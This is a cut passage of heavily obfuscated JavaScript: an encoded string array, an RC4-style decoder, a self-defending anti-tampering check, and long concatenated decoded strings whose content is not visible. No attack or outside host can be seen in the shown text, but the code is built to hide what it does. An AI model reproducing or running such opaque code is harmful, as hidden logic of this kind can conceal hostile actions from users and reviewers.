CD2xdHq','C2iVWP7cIa','WQv0W4ddSsa','sbWTW63cKG','CSkDDSkLta','f8oWWPNdVYa','sGGwWRuZ','W67cTGqoWRS','WQXZkf8T','d8oqWPlcSey','W4DXfmoShG','amoJWQe4W64','WQnaW7iIW4G','kmofWOutW4y','W7FdJCkrfda','WP9MW48yuW','WP9dW7VdMbu','nudcGCo/WQK','BSkIW7/cU8kU','WRTHj0zu','imk2W7upcG','u14DW5ldRW','WQ7cO8kaWQpcTq','WPZcOWX0WPC','WQtdGmosqSka','WP0rwrz6WPldJ0GgrSke','WPdcPSkkWP/cVq','Dmk6W7VcTSkR','rehdJCowlq','pCoWWPldMre','W4BdKCo5W4VdQ8o2WQDYvaZdGW','amkEWQZcPs0','W6FdVCouzSoL','eZhcJ8kpumkIiSkpt8kTW7tcSG','WRNcJYdcPqq','WOddIM9pWQa','WQVcGZhcTJ8','WQuvySoZbW','vtKzW7lcSa','WP8fWQZcP8o7','W6LWpLeA','W5ZcGG8MWOa','hmk4W5RcIMq','lgVdGmozua','WRjav8kjW7W','WPLMD8kLW4S','W4ddISkpnSoA','FSkxW7VdSh4','WRhcGHjKyG','rb9RW7iy','rbGDW7VdOq','WQzKdfv3','jepdHmoXrG','W6nXpNa4','WRLXW6xdMH8','iSk7DLJdLW','W6DqeCoBlG','W7pdLCo9r8oJ','W55mthRcHq','WRVdQe3cISkW','W6ddI8kwfmoo','WORcVYr8AW','tsJdJSoYcq','bSo1WRaZW4q','nhRcO8opWPy','WPDtW5/dHc0','AX7cPLpdJW','WQhdQehcL8k9','W7NdLSo9FCov','WP5bmu15','FsKUW5JcKG','Emk0ACkwDG','zcWyW5xcNG','WQjaW5ZdSZe','eSoGWPS9W5a','pSk/CKFdGq','dCkKe8oBvW','j8kgW5eaoa','W4/dT8opASon','WOX7WRpcISo/','W5ldRSojBSoD','WRtdM8o4xSk4','AeKzW7BdHq','WP7cMSkyWPZcLq','Ax0UW73dJq','WRj0vCknW4K','WQtcJJ7cOWG','W5hdT8okymof','W5VdUCouzmop','W49JkCo4aq','vmorACkcra','WP7cQSoCiti','sCozjKVcPq','AYKgW7xcIW','WPFdOmoYChW','g2tcJmoqWRi','W7FdTSkkimoG','WRWuESoBga','W491W7RdM8kM','vYH3W5nB','dhldHmoZya','e8kemmo6za','fSkpamoFza','W7pdQCoSumk5','WPRcQbr6WPq','WQLAc8ojiG','WPjHWPpcQ8o+','tmkVDCkPqW','WRNcJSkTf8o4','FhytW5VdIa','geBcTSoqWRS','x8ortmkkrq','AbqDW7hcTG','qXeoWQmm','rmodnwdcUq','WQVcJCoUiIC','WQq7jKzk','W4zDs3pcLG','FxGNWOVdOW','m8ktnSomyW','W6hcUseUWQi','aSksW43cQ34','W7/dS8ktb8ov','W5vla8oVha','W7bZsI7dPG','W7ZdOSobBCov','trWkW7xdJG','W6fPfMeZ','W75Rjgqj','eCoqWRJdJrW','c8kMW488jq','wmkDi8kaWPS','rZ3cMLxdLW','WO/cVINcGZ0','WROizmo1fW','WOFcHCkMwJ8','kNOVW7hdHa','rSkKW4pcUSka','WPjjW6e6W4W','WOZdPmk5z8kb','n8kmnSkhwa','oWZdMmomyW','WRxdHmoHB8ow','WP91uSoLDa','i8kQW4CUeq','jColWO86W6i','E0/dVCoGkq','WRKlqmkFpa','W5zGamonha','sKKJW5BdRW','t8oxn1JcQW','D3/cLCoQiW','rComp0BcOW','W4ldGmkqdSoh','gmkjvL3dVq','WOldO8o8ymk4','sSkpvmkWra','rsPrW6jP','fCouWRNcJv8','W5/cIX8xWQ0','WQxdNSoNr0K','fSkSeSoZsq','WRz1W4m2W7m','W7nGuglcOq','W7lcMaieWOa','iSobWR3dMXG','WR1TW7KFta','W73dOZ7dLu0','W5rJt3lcVa','bSkYdSoWra','W77cNY8lWRW','xuOqW67dVG','kSkyuMxdIG','lM/dGCoTua','WRpcOCkdWR7cIq','WPxcHGb6WP4','she8W7hdGq','r8kFgSkEWQK','WPhdVSoGvde','WPWtx8oHoq','W6TUDLZcGW'];function _0x7800698d(a,b){a=a-0x17f;var c=_0x7800698c[a];if(_0x7800698d['mOLgYQ']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7800698d['uzBDsl']=h,_0x7800698d['LWvJbD']={},_0x7800698d['mOLgYQ']=!![];}var e=_0x7800698c[0x0],f=a+e,g=_0x7800698d['LWvJbD'][f];if(g===undefined){if(_0x7800698d['sBQNpk']===undefined){var i=function(j){this['lXvMIs']=j,this['KfjbMN']=[0x1,0x0,0x0],this['RcjtoL']=function(){return'newState';},this['MmlZIA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tLVtCA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['XYAnnm']=function(){var j=new RegExp(this['MmlZIA']+this['tLVtCA']),k=j['test'](this['RcjtoL']['toString']())?--this['KfjbMN'][0x1]:--this['KfjbMN'][0x0];return this['MdVBhg'](k);},i['prototype']['MdVBhg']=function(j){if(!Boolean(~j))return j;return this['wdQHXu'](this['lXvMIs']);},i['prototype']['wdQHXu']=function(j){for(var k=0x0,l=this['KfjbMN']['length'];k<l;k++){this['KfjbMN']['push'](Math['round'](Math['random']())),l=this['KfjbMN']['length'];}return j(this['KfjbMN'][0x0]);},new i(_0x7800698d)['XYAnnm'](),_0x7800698d['sBQNpk']=!![];}c=_0x7800698d['uzBDsl'](c,b),_0x7800698d['LWvJbD'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x7800698d;while(!![]){try{var c=parseInt(X(0x1bb,')5)u'))+-parseInt(X(0x232,'5ZEg'))+parseInt(X(0x291,'Kqc4'))*parseInt(X(0x23d,'5ZEg'))+parseInt(X(0x270,'aMml'))+parseInt(X(0x524,'%BmD'))+parseInt(X(0x3c3,'oA9Q'))+-parseInt(X(0x329,'r^@*'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7800698c,0x2184c),!function(){var Y=_0x7800698d,c={};c[Y(0x24b,'sBdD')]=function(G,H){return G<H;},c[Y(0x401,'aMml')]=function(G,H){return G!==H;},c[Y(0x3ef,'ih7&')]=function(G,H){return G===H;},c[Y(0x530,'*#Oo')]=function(G,H){return G+H;},c[Y(0x2dd,'(@ID')]=function(G,H){return G*H;},c[Y(0x4e6,'uBPE')]=function(G,H){return G-H;},c[Y(0x340,'F84m')]=function(G,H){return G===H;},c[Y(0x2ff,'z9b!')]=function(G,H){return G+H;},c[Y(0x1ec,'AAfm')]=function(G,H){return G!==H;},c[Y(0x2b4,'X#K5')]=function(G,H,I,K,N,P,Q,T,U,V,W){return G(H,I,K,N,P,Q,T,U,V,W);},c[Y(0x4d7,'AAfm')]=function(G,H){return G||H;},c[Y(0x36e,'B7tq')]=function(G,H){return G(H);},c[Y(0x4d9,'L)*b')]=function(G){return G();},c[Y(0x4e9,'ih7&')]=function(G,H,I,K,N,P,Q,T){return G(H,I,K,N,P,Q,T);},c[Y(0x52a,'nB$S')]=function(G,H){return G!==H;},c[Y(0x1a3,'$9%@')]=function(G,H){return G!==H;},c[Y(0x2bc,'sDMY')]=function(G,H,I,K,N,P,Q){return G(H,I,K,N,P,Q);},c[Y(0x3dd,'B7tq')]=function(G,H,I,K,N,P,Q){return G(H,I,K,N,P,Q);},c[Y(0x475,'z9b!')]=function(G,H){return G(H);},c[Y(0x281,'ih7&')]=function(G,H,I,K,N){return G(H,I,K,N);},c[Y(0x3b6,'ih7&')]=Y(0x1d3,'b^ED')+Y(0x4f1,'A[0o')+Y(0x455,'qfgd')+Y(0x2d8,'oA9Q')+Y(0x2e6,'MRTO')+Y(0x265,'1BJB')+Y(0x4f7,'uBPE')+Y(0x27d,'*#Oo')+Y(0x30c,'(@ID')+Y(0x2b5,'b^ED')+Y(0x409,'X#K5')+Y(0x183,'&Q1z')+Y(0x48e,'sOzg')+Y(0x4af,'1BJB')+Y(0x19b,'nB$S')+Y(0x3d4,'nB$S')+Y(0x43c,'&URD')+Y(0x28a,'MRTO')+Y(0x327,'10Fq')+Y(0x429,'A[0o')+Y(0x1fc,'a9vj')+Y(0x4e3,')]*A')+Y(0x2db,'f^@a')+Y(0x491,'qfgd')+Y(0x45d,'sBdD')+Y(0x34d,'@xAU')+Y(0x1a4,'r^@*')+Y(0x18a,'f^@a')+Y(0x295,'sBdD')+Y(0x3aa,'&^TY')+Y(0x33b,'oA9Q')+Y(0x37a,'a9vj')+Y(0x3a9,'U7Kp')+Y(0x29d,'*#Oo')+Y(0x512,'O^xv')+Y(0x311,'10Fq')+Y(0x301,'&URD')+Y(0x37d,')5)u')+Y(0x459,'L)*b')+Y(0x20b,')5)u')+Y(0x254,'sOzg')+Y(0x320,'sDMY')+Y(0x2d9,'f^@a')+Y(0x416,'&^TY')+Y(0x289,'Dl33')+Y(0x1fe,'L)*b')+Y(0x2e7,'a9vj')+Y(0x25c,'ih7&')+Y(0x315,'mZ$y')+Y(0x509,'(@ID')+Y(0x50d,'1BJB')+Y(0x385,'uBPE')+Y(0x37f,'F84m')+Y(0x47b,'5ZEg')+Y(0x1bf,'MRTO')+Y(0x352,'1BJB')+Y(0x49c,'8j]$')+Y(0x308,')5)u')+Y(0x3c1,'uBPE')+Y(0x399,'5nyf')+Y(0x29a,'8j]$')+Y(0x23e,'aMml')+Y(0x438,'O^xv')+Y(0x412,'mZ$y')+Y(0x2c5,'pPs9')+Y(0x40b,'b^ED')+Y(0x3f7,'z9b!')+Y(0x41d,'b^ED')+Y(0x3f6,')5)u')+Y(0x25b,'5ZEg')+Y(0x508,'xNXF')+Y(0x4a6,')]*A')+Y(0x32d,'qfgd')+Y(0x52c,'aMml')+Y(0x31f,'X#K5')+Y(0x373,'Z7AR')+Y(0x4cd,'nB$S')+Y(0x2a3,'xNXF')+Y(0x3e0,'oA9Q')+Y(0x297,'Kqc4')+Y(0x248,'58IB')+Y(0x4e5,'&Q1z')+Y(0x520,'X#K5')+Y(0x1b1,'oA9Q')+Y(0x4e0,'dzvy')+Y(0x500,'mZ$y')+Y(0x1bc,'uBPE')+Y(0x4be,'b^ED')+Y(0x41a,'U7Kp')+Y(0x3fc,'%BmD')+Y(0x392,'Z&a4')+Y(0x1ea,'Dl33')+Y(0x1a5,'5nyf')+Y(0x3b3,'aMml')+Y(0x427,'L)*b')+Y(0x431,'$9%@')+Y(0x418,'&Q1z')+Y(0x28f,'@xAU')+Y(0x34a,'Z&a4')+Y(0x3cb,'U7Kp')+Y(0x205,'sDMY')+Y(0x2bf,'%BmD')+Y(0x51b,'5nyf')+Y(0x52f,'&^TY')+Y(0x493,'f^@a')+Y(0x2e8,')]*A')+Y(0x390,'1BJB')+Y(0x4fc,'pPs9')+Y(0x449,'10Fq')+Y(0x465,'b^ED')+Y(0x4ee,'O^xv')+Y(0x199,'z9b!')+Y(0x36c,'sOzg')+Y(0x202,'mZ$y')+Y(0x2d6,'(@ID')+Y(0x2fe,'uBPE')+Y(0x4c2,'f^@a')+Y(0x380,'&Q1z')+Y(0x1fd,'%BmD')+Y(0x4d6,'sBdD')+Y(0x233,'z9b!')+Y(0x19d,'58IB')+Y(0x400,'5ZEg')+Y(0x22e,'aMml')+Y(0x4eb,'A[0o')+Y(0x2c0,'X#K5')+Y(0x4b8,'X#K5')+Y(0x46c,'Dl33')+Y(0x24d,'pPs9')+Y(0x367,'AAfm')+Y(0x283,'Dl33')+Y(0x246,'Z&a4')+Y(0x2c4,')5)u')+Y(0x1c9,'*#Oo')+Y(0x489,'b^ED')+Y(0x26f,'&^TY')+Y(0x1cd,'mZ$y')+Y(0x3e4,'F#6%')+Y(0x4bf,'F#6%')+Y(0x46b,'b^ED')+Y(0x480,'oA9Q')+Y(0x19a,'AAfm')+Y(0x25a,')5)u')+Y(0x2c1,'r^@*')+Y(0x17f,'&Q1z')+Y(0x347,'z9b!')+Y(0x3eb,'AAfm')+Y(0x383,'mj6f')+Y(0x1da,'*#Oo')+Y(0x1e0,'U7Kp')+Y(0x328,'O^xv')+Y(0x4e7,'sOzg')+Y(0x387,'A[0o')+Y(0x4f5,'sBdD')+Y(0x21e,'Dl33')+Y(0x1a1,'B7tq')+Y(0x4e1,'Jyb^')+Y(0x452,')5)u')+Y(0x287,'(@ID')+Y(0x365,'F#6%')+Y(0x430,'*#Oo')+Y(0x42a,')5)u')+Y(0x437,')5)u')+Y(0x2d0,'nB$S')+Y(0x27a,'&Q1z')+Y(0x435,'qfgd')+Y(0x249,'5nyf')+Y(0x252,'5ZEg')+Y(0x50f,'58IB')+Y(0x44e,'&URD')+Y(0x19f,')]*A')+Y(0x192,'B7tq')+Y(0x396,'1BJB')+Y(0x274,'aMml')+Y(0x3bf,'mj6f')+Y(0x212,'sOzg')+Y(0x31d,'b^ED')+Y(0x528,'nB$S')+Y(0x522,'Kqc4')+Y(0x257,'10Fq')+Y(0x23c,')5)u')+Y(0x1aa,'a9vj')+Y(0x1b3,'sDMY')+Y(0x4b7,'Z&a4')+Y(0x50c,'sOzg')+Y(0x35b,'mj6f')+Y(0x45e,'mj6f')+Y(0x30a,'10Fq')+Y(0x1be,'MRTO')+Y(0x2f2,'B7tq')+Y(0x231,'aMml')+Y(0x446,'U7Kp')+Y(0x518,'*#Oo')+Y(0x32f,'qfgd')+Y(0x269,'1BJB')+Y(0x454,'5ZEg')+Y(0x215,'Jyb^')+Y(0x46a,'$9%@')+Y(0x3dc,'1BJB')+Y(0x444,')]*A')+(Y(0x4fb,'U7Kp')+Y(0x371,'aMml')+Y(0x2dc,'sDMY')+Y(0x2ec,'8j]$')+Y(0x266,'*#Oo')+Y(0x3b8,'58IB')+Y(0x440,'sBdD')+Y(0x3d1,'Dl33')+Y(0x44a,'@xAU')+Y(0x49e,'5ZEg')+Y(0x2ce,'AAfm')+Y(0x3de,'f^@a')+Y(0x187,'O^xv')+Y(0x195,'8j]$')+Y(0x439,'oA9Q')+Y(0x3fb,'b^ED')+Y(0x26b,'sOzg')+Y(0x39c,'sBdD')+Y(0x197,'5nyf')+Y(0x21b,'Dl33')+Y(0x3f3,'*#Oo')+Y(0x20e,'b^ED')+Y(0x349,'58IB')+Y(0x34e,'&URD')+Y(0x272,'&URD')+Y(0x4d4,'5ZEg')+Y(0x2ca,'ih7&')+Y(0x201,'A[0o')+Y(0x425,'dzvy')+Y(0x1cf,'%BmD')+Y(0x259,')5)u')+Y(0x408,'Kqc4')+Y(0x208,'A[0o')+Y(0x415,'A[0o')+Y(0x24f,'%BmD')+Y(0x1e1,'Kqc4')+Y(0x411,'%BmD')+Y(0x3d8,'AAfm')+Y(0x4db,'ih7&')+Y(0x24e,'Kqc4')+Y(0x462,'Z7AR')+Y(0x482,'F#6%')+Y(0x343,'5nyf')+Y(0x1c2,'uBPE')+Y(0x4d2,'ih7&')+Y(0x2ba,'ih7&')+Y(0x4fa,'nB$S')+Y(0x2df,'L)*b')+Y(0x47e,'U7Kp')+Y(0x413,'MRTO')+Y(0x376,'qfgd')+Y(0x2b3,'r^@*')+Y(0x2e9,'&Q1z')+Y(0x531,'8j]$')+Y(0x3c5,'Z7AR')+Y(0x2f3,'sOzg')+Y(0x4a3,')]*A')+Y(0x2b8,'ih7&')+Y(0x355,'Z7AR')+Y(0x1e6,'F#6%')+Y(0x4a2,'AAfm')+Y(0x1c6,'*#Oo')+Y(0x1d5,'Kqc4')+Y(0x398,'5ZEg')+Y(0x513,'pPs9')+Y(0x48c,'(@ID')+Y(0x505,'*#Oo')+Y(0x50e,'B7tq')+Y(0x42c,')]*A')+Y(0x4e4,'mj6f')+Y(0x403,'qfgd')+Y(0x292,'X#K5')+Y(0x44b,'Kqc4')+Y(0x4b4,'L)*b')+Y(0x45c,'$9%@')+Y(0x3e6,'X#K5')+Y(0x1af,'A[0o')+Y(0x19e,'$9%@')+Y(0x495,'oA9Q')+Y(0x280,'&^TY')+Y(0x473,'&URD')+Y(0x3f5,'58IB')+Y(0x240,'xNXF')+Y(0x222,'uBPE')+Y(0x42f,'pPs9')+Y(0x226,'%BmD')+Y(0x40c,'Jyb^')+Y(0x533,'pPs9')+Y(0x34f,'MRTO')+Y(0x2e5,'B7tq')+Y(0x43d,'*#Oo')+Y(0x1b5,'10Fq')+Y(0x2b9,'uBPE')+Y(0x194,'mj6f')+Y(0x461,'1BJB')+Y(0x1ca,'sDMY')+Y(0x237,'B7tq')+Y(0x3a8,'MRTO')+Y(0x457,'oA9Q')+Y(0x477,'ih7&')+Y(0x180,'&URD')+Y(0x46e,'Kqc4')+Y(0x324,'5nyf')+Y(0x389,'b^ED')+Y(0x2d5,'oA9Q')+Y(0x330,'a9vj')+Y(0x33c,'$9%@')+Y(0x2d7,'L)*b')+Y(0x4a5,'dzvy')+Y(0x51e,'Z&a4')+Y(0x4f9,'Z&a4')+Y(0x46f,'Jyb^')+Y(0x29e,'xNXF')+Y(0x310,'1BJB')+Y(0x2b2,'8j]$')+Y(0x303,'@xAU')+Y(0x342,'&Q1z')+Y(0x382,'L)*b')+Y(0x267,'O^xv')+Y(0x27e,'F84m')+Y(0x207,'Jyb^')+Y(0x47c,'$9%@')+Y(0x2fa,'A[0o')+Y(0x306,'O^xv')+Y(0x200,'sBdD')+Y(0x318,'aMml')+Y(0x3e8,'mZ$y')+Y(0x204,'10Fq')+Y(0x3a1,'58IB')+Y(0x49d,'f^@a')+Y(0x511,'MRTO')+Y(0x22b,'Z7AR')+Y(0x2ef,'dzvy')+Y(0x1e4,'AAfm')+Y(0x447,'mj6f')+Y(0x507,'Dl33')+Y(0x370,'5nyf')+Y(0x45a,'X#K5')+Y(0x21a,'%BmD')+Y(0x2cf,'(@ID')+Y(0x3b0,'Z&a4')+Y(0x1b9,'xNXF')+Y(0x47f,'Kqc4')+Y(0x214,'X#K5')+Y(0x46d,'qfgd')+Y(0x1a6,'Dl33')+Y(0x4c5,'&^TY')+Y(0x4cf,'Kqc4')+Y(0x326,'a9vj')+Y(0x45f,')5)u')+Y(0x36d,'ih7&')+Y(0x24c,'dzvy')+Y(0x476,'z9b!')+Y(0x37c,'U7Kp')+Y(0x2e4,')]*A')+Y(0x3fe,'8j]$')+Y(0x497,'mZ$y')+Y(0x316,'Dl33')+Y(0x38c,'xNXF')+Y(0x2a1,'nB$S')+Y(0x28b,'58IB')+Y(0x38d,'r^@*')+Y(0x317,'58IB')+Y(0x2fc,'z9b!')+Y(0x2cb,'MRTO')+Y(0x298,'aMml')+Y(0x217,'Jyb^')+Y(0x3cf,'z9b!')+Y(0x3ea,'mZ$y')+Y(0x278,'nB$S')+Y(0x1ae,'z9b!')+Y(0x443,'Kqc4')+Y(0x2a8,'&URD')+Y(0x277,'F#6%')+Y(0x436,'b^ED')+Y(0x2eb,'uBPE')+Y(0x496,'dzvy')+Y(0x2ee,'aMml')+Y(0x206,'$9%@')+Y(0x472,'ih7&')+Y(0x39e,'sOzg')+Y(0x39a,'uBPE')+Y(0x1e8,'pPs9')+Y(0x381,'&Q1z')+Y(0x4c8,'1BJB')+Y(0x2a0,'uBPE')+Y(0x414,'O^xv')+Y(0x30b,'a9vj')+Y(0x421,'sDMY')+Y(0x48a,'qfgd')+Y(0x504,'Kqc4')+Y(0x1bd,'ih7&')+Y(0x4ab,'sBdD')+Y(0x27b,'oA9Q')+Y(0x28e,'a9vj')+Y(0x492,'a9vj')+Y(0x460,')]*A')+Y(0x325,'L)*b')+Y(0x247,'10Fq')+Y(0x354,'sDMY'))+Y(0x29c,')5)u'),c[Y(0x534,'r^@*')]=Y(0x369,'oA9Q')+Y(0x424,'ih7&')+Y(0x44d,')5)u')+Y(0x3b7,')5)u')+Y(0x432,'ih7&')+Y(0x386,'sOzg')+Y(0x3ff,'mZ$y')+Y(0x51f,'(@ID')+Y(0x3d2,'sOzg')+Y(0x236,'mj6f')+Y(0x2f5,'Z&a4')+Y(0x1b8,'B7tq')+Y(0x345,'f^@a')+Y(0x188,'f^@a')+Y(0x1b0,'MRTO')+Y(0x39f,'1BJB')+Y(0x1cc,'ih7&')+Y(0x2ac,'b^ED')+Y(0x4ea,'sOzg')+Y(0x4ad,'aMml')+Y(0x3f9,'X#K5')+Y(0x448,'r^@*')+Y(0x4e2,'F#6%')+Y(0x44c,'U7Kp')+Y(0x253,'B7tq')+Y(0x35d,'5ZEg')+Y(0x353,'8j]$')+Y(0x45b,'sBdD')+Y(0x40a,'Z7AR')+Y(0x32b,'&Q1z')+Y(0x470,'a9vj')+Y(0x463,'r^@*')+Y(0x191,'pPs9')+Y(0x2c3,'5ZEg')+Y(0x3b4,'xNXF')+Y(0x227,'B7tq')+Y(0x498,'sBdD')+Y(0x27c,'A[0o')+Y(0x481,'z9b!')+Y(0x2f7,'&Q1z')+Y(0x488,'%BmD')+Y(0x4a7,'*#Oo')+Y(0x374,'xNXF')+Y(0x3ab,'sBdD')+Y(0x4d3,'a9vj')+Y(0x1e2,'z9b!')+Y(0x4ff,'8j]$')+Y(0x2c9,'U7Kp')+Y(0x250,'1BJB')+Y(0x1b7,'ih7&')+Y(0x490,'$9%@')+Y(0x527,'*#Oo')+Y(0x1ed,'B7tq')+Y(0x41f,'X#K5')+Y(0x1c1,'5ZEg')+Y(0x4e8,'(@ID')+Y(0x479,'oA9Q')+Y(0x2e0,'mZ$y')+Y(0x2f6,'Dl33')+Y(0x4d0,'Dl33')+Y(0x362,'z9b!')+Y(0x450,'58IB')+Y(0x394,'sOzg')+Y(0x1d9,'sOzg')+Y(0x360,'*#Oo')+Y(0x213,')5)u')+Y(0x384,'$9%@')+Y(0x3ac,'b^ED')+Y(0x31e,'F#6%')+Y(0x4ef,'sDMY')+Y(0x4cb,'1BJB')+Y(0x4b3,'(@ID')+Y(0x523,'dzvy')+Y(0x4d8,'10Fq')+Y(0x350,'pPs9')+Y(0x3cc,'Dl33')+Y(0x2b7,'Kqc4')+Y(0x263,'U7Kp')+Y(0x1fb,'Jyb^')+Y(0x4b9,'Kqc4')+Y(0x38b,'mj6f')+Y(0x2cd,'A[0o')+Y(0x1a8,'MRTO')+Y(0x39b,'58IB')+Y(0x1f0,'F84m')+Y(0x423,'mj6f')+Y(0x377,'z9b!')+Y(0x1a0,'U7Kp')+Y(0x428,'qfgd')+Y(0x464,'5ZEg')+Y(0x4ac,'z9b!')+Y(0x275,'58IB')+Y(0x20c,'Z7AR')+Y(0x22f,'A[0o')+Y(0x3fd,'A[0o')+Y(0x2a2,'5ZEg')+Y(0x33f,'U7Kp')+Y(0x2bb,'&URD')+Y(0x514,'Jyb^')+Y(0x422,'sDMY')+Y(0x2ad,'a9vj')+Y(0x260,'&Q1z')+Y(0x1dc,'5nyf')+Y(0x312,'*#Oo')+Y(0x304,'mj6f')+Y(0x4f3,'Z&a4')+Y(0x28c,'pPs9')+Y(0x28d,'A[0o')+Y(0x335,'O^xv')+Y(0x47d,'(@ID')+Y(0x2a5,'mZ$y')+Y(0x3ed,'&URD')+Y(0x35c,'dzvy')+Y(0x26c,'&^TY')+Y(0x3b1,'r^@*')+Y(0x3a3,'&Q1z')+Y(0x3c7,'qfgd')+Y(0x256,'Kqc4')+Y(0x2e1,'mZ$y')+Y(0x43b,'f^@a')+Y(0x2d2,'5nyf')+Y(0x346,'f^@a')+Y(0x501,'uBPE')+Y(0x366,'b^ED')+Y(0x1f7,'5ZEg')+Y(0x190,'Kqc4')+Y(0x4cc,'aMml')+Y(0x282,'%BmD')+Y(0x3d0,'f^@a')+Y(0x244,'5ZEg')+Y(0x3b9,'Z7AR')+Y(0x305,'uBPE')+Y(0x4ed,'58IB')+Y(0x466,'@xAU')+Y(0x1b6,'Kqc4')+Y(0x1ad,'&^TY')+Y(0x1d7,'X#K5')+Y(0x503,'MRTO')+Y(0x239,'1BJB')+Y(0x368,'b^ED')+Y(0x4fd,'(@ID')+Y(0x3d7,'sDMY')+Y(0x300,'Jyb^')+Y(0x458,'*#Oo')+Y(0x442,'5ZEg')+Y(0x309,'MRTO')+Y(0x2b0,'dzvy')+Y(0x3e7,'&^TY')+Y(0x2b6,'sOzg')+Y(0x302,'aMml')+Y(0x2f4,'@xAU')+Y(0x3bd,'xNXF')+Y(0x4de,'Kqc4')+Y(0x273,'z9b!')+Y(0x49b,'10Fq')+Y(0x1cb,'mZ$y')+Y(0x397,'pPs9')+Y(0x526,'dzvy')+Y(0x286,'a9vj')+Y(0x2fd,'*#Oo')+Y(0x22d,'sOzg')+Y(0x363,'uBPE')+Y(0x484,'a9vj')+Y(0x290,'8j]$')+Y(0x3ec,'F84m')+Y(0x31a,'$9%@')+Y(0x31c,'Jyb^')+Y(0x209,'Dl33')+Y(0x4a8,'b^ED')+Y(0x331,'r^@*')+Y(0x3ad,'F84m')+Y(0x2fb,'qfgd')+Y(0x1e7,'dzvy')+Y(0x1d8,'sBdD')+Y(0x4b2,'F#6%')+Y(0x358,'Z7AR')+Y(0x3f0,'X#K5')+Y(0x1c5,'Dl33')+Y(0x4a1,'ih7&')+Y(0x393,'5nyf')+Y(0x1ac,'A[0o')+Y(0x243,'pPs9')+Y(0x333,'A[0o')+Y(0x49f,'&URD')+Y(0x426,'F#6%')+Y(0x1dd,'A[0o')+Y(0x337,'%BmD')+Y(0x223,'pPs9')+Y(0x319,'F84m')+Y(0x230,'&^TY')+Y(0x18f,'Dl33')+Y(0x32a,'L)*b')+Y(0x406,'pPs9')+Y(0x4f4,'f^@a')+Y(0x4c3,')5)u')+Y(0x49a,'Z&a4')+Y(0x1a7,'mZ$y')+Y(0x43f,'a9vj')+Y(0x4ca,'r^@*')+Y(0x41c,'f^@a')+(Y(0x52e,'&Q1z')+Y(0x224,'8j]$')+Y(0x31b,'Z7AR')+Y(0x391,'&^TY')+Y(0x434,'oA9Q')+Y(0x36b,')5)u')+Y(0x2d3,'A[0o')+Y(0x50a,')5)u')+Y(0x4a9,'%BmD')+Y(0x506,'F#6%')+Y(0x3ca,'sDMY')+Y(0x1b4,'&^TY')+Y(0x296,'F#6%')+Y(0x43a,'O^xv')+Y(0x238,'A[0o')+Y(0x1ee,'Z&a4')+Y(0x467,'Z7AR')+Y(0x420,'nB$S')+Y(0x3a4,'AAfm')+Y(0x372,'Jyb^')+Y(0x4dd,'X#K5')+Y(0x3f2,'X#K5')+Y(0x47a,'Z7AR')+Y(0x52d,'mj6f')+Y(0x26a,'U7Kp')+Y(0x33e,')5)u')+Y(0x48b,'pPs9')+Y(0x30f,'(@ID')+Y(0x1db,'z9b!')+Y(0x50b,'r^@*')+Y(0x494,'5nyf')+Y(0x288,'sOzg')+Y(0x4dc,'&URD')+Y(0x184,'mj6f')+Y(0x2e3,'aMml')+Y(0x4b5,'Z&a4')+Y(0x34c,'AAfm')+Y(0x193,'X#K5')+Y(0x23f,'(@ID')+Y(0x1c7,'MRTO')+Y(0x3e2,'aMml')+Y(0x3cd,'pPs9')+Y(0x2c8,'f^@a')+Y(0x379,'10Fq')+Y(0x2f0,'mj6f')+Y(0x4d5,'f^@a')+Y(0x3d9,'&URD')+Y(0x293,'&Q1z')+Y(0x37e,'Dl33')+Y(0x42d,'5nyf')+Y(0x4ba,'(@ID')+Y(0x3fa,'X#K5')+Y(0x38e,'10Fq')+Y(0x23b,'xNXF')),c[Y(0x502,'mZ$y')]=Y(0x3c9,'Jyb^')+Y(0x211,'mj6f')+Y(0x3f4,')5)u')+Y(0x1f2,'mZ$y')+Y(0x37b,'qfgd')+Y(0x1a9,'Dl33')+Y(0x210,'@xAU')+Y(0x1ba,'F#6%')+Y(0x42e,'Kqc4')+Y(0x359,'&URD')+Y(0x1f1,'X#K5')+Y(0x405,'a9vj')+Y(0x285,'(@ID')+Y(0x2ab,'a9vj')+'Q',c[Y(0x3b5,'&^TY')]=Y(0x32e,'O^xv')+Y(0x344,'Kqc4')+Y(0x3c4,'L)*b')+Y(0x3e3,'AAfm')+Y(0x43e,'%BmD')+Y(0x20a,'&^TY')+Y(0x234,'mj6f')+Y(0x2a4,'Z7AR')+Y(0x4a0,'aMml')+Y(0x261,'mj6f')+']',c[Y(0x40f,')5)u')]=Y(0x361,'a9vj')+Y(0x2f1,'Jyb^')+Y(0x189,'aMml')+Y(0x4bb,'&^TY')+Y(0x33d,'@xAU')+Y(0x1de,'a9vj')+Y(0x1f9,'B7tq')+Y(0x39d,'F84m')+Y(0x40e,'5nyf')+Y(0x271,'L)*b')+Y(0x1f3,'MRTO')+Y(0x2c6,'xNXF')+Y(0x334,'mj6f')+Y(0x216,'X#K5')+Y(0x18e,'F#6%')+Y(0x404,'Jyb^')+Y(0x30e,'qfgd')+Y(0x2de,'dzvy'),c[Y(0x487,'Kqc4')]=function(G,H){return G===H;},c[Y(0x3f1,'Jyb^')]=function(G,H){return 